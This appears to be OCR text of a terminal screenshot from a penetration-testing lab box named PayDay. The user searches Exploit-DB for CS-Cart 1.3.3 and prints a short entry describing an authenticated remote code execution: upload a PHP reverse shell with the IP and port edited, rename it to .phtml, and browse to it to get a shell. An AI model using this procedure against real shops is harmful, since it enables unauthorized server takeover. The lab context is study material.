 zerox30@zeroX30: ~/PG/Linux/PayDay/payload 1
┌──(zerox30㉿zeroX30)-[~/PG/Linux/PayDay/payload]
└─$ searchsploit CS Cart 1.3.3
Exploit Title
CS-Cart 1.3.3 - 'classes_dir' LFI
CS-Cart 1.3.3 - 'classes_dir' Remote File Inclusion
CS-Cart 1.3.3 - 'install.php' Cross-Site Scripting
CS-Cart 1.3.3 - authenticated RCE
Shellcodes: No Results
┌──(zerox30㉿zeroX30)-[~/PG/Linux/PayDay/payload]
└─$ cat /usr/share/exploitdb/exploits/php/webapps/48891.txt
# Exploit Title: CS-Cart authenticated RCE
# Date: 2020-09-22
# Exploit Author:  0xmmnbassel
# Vendor Homepage: https://www.cs-cart.com/e-commerce-platform.html
# Tested at: ver. 1.3.3
# Vulnerability Type: authenticated RCE
get PHP shells from
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
edit IP && PORT
Upload to file manager
change the extension from .php to .phtml
visit http://[victim]/skins/shell.phtml --> Profit. ...!
┌──(zerox30㉿zeroX30)-[~/PG/Linux/PayDay/payload]
└─$